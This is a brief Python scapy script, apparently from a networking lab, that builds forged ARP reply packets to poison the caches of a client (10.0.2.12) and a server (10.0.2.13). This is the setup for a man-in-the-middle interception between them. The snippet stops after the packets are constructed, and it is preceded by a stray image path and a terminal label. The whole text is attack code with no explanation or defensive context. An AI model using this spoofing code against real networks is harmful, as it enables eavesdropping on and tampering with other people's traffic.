 /bin/bash 110x34
from scapy.all import *
import time
import random
client_ip = "10.0.2.12"
server_ip = "10.0.2.13"
#constructing arp reply packet to client
client_spoof_E = Ether()
client_spoof_A = ARP(op = 2, pdst = client_ip , psrc = server_ip)
client_spoof_pkt = client_spoof_E/client_spoof_A
#constructing arp reply packet to server
server_spoof_E = Ether()
server_spoof_A = ARP(op = 2, pdst = server_ip , psrc = client_ip)
server_spoof_pkt = server_spoof_E/server_spoof_A